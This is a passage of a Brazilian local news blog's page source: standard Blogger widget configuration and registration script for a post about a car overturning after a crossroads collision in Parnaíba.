'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo', 'pageType': 'item', 'postId': '1439570371696874673', 'postImageUrl': 'https://conectapiaui.com.br/media/image_bank/2023/9/thumbs/acidente-em-parnaiba_Zx2f2u6.jpeg.1200x0_q95_crop.webp', 'pageName': 'Carro  tomba ap\xf3s colis\xe3o em cruzamento em Parna\xedba', 'pageTitle': '  Portal Litoral Noticias- Noticias de  Parna\xedba  : Carro  tomba ap\xf3s colis\xe3o em cruzamento em Parna\xedba', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Carro  tomba ap\xf3s colis\xe3o em cruzamento em Parna\xedba', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1439570371696874673}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'templateify-panel', 'id': 'TextList100'}, {'title': 'Default Thumbnail', 'type': 'Image', 'sectionId': 'templateify-panel', 'id': 'Image52'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'templateify-panel', 'id': 'HTML50'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'bindz-pro-main-nav', 'id': 'LinkList200'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList201'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList202'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1439570371696874673', 'title': 'Carro  tomba ap\xf3s colis\xe3o em cruzamento em Parna\xedba', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Cleidiomar Sousa'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{blogger}'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Cleidiomar Sousa'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': 'Redes Sociais', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': 'Destaque', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'duas pessoas s\xe3o baleadas dentro de com\xe9rcio em Parna\xedba; pol\xedcia apura \x22acerto de contas\x22', 'id': 1919442933804918381}, {'title': 'Pol\xedcia desarticula boca de fumo e prende cinco pessoas no litoral do Piau\xed', 'id': 5795026640883258600}, {'title': ' Bombeiros realizam buscas por pessoa desaparecida em rio no \x27Porto do Conrado\x27 em Parna\xedba', 'id': 4011809050331388579}, {'title': 'Veja lista com postos de combust\xedveis interditados na Opera\xe7\xe3o Carbono Oculto 86 no Piau\xed', 'id': 4442371597976906133}]}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'REDES SOCIAIS', 'type': 'LinkList', 'sectionId': 'bindz-pro-about-section', 'id': 'LinkList203'}, {'title': 'SOBRE', 'type': 'Image', 'sectionId': 'bindz-pro-about-section', 'id': 'Image51'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-col-2', 'id': 'Image2'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'footer-col-2', 'id': 'ContactForm2'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'templateify-panel', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'templateify-panel', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'templateify-panel', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'bindz-pro-main-nav', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'topbar', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'topbar', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/598290285-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList203', 'bindz-pro-about-section', document.getElementById('LinkList203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'bindz-pro-about-section', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-2', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2131294252391468524', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4ZX2-DHcyerlNv-H2wRgxa6NdyEA:1762456104000', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2131294252391468524', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4ZX2-DHcyerlNv-H2wRgxa6NdyEA:1762456104000', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>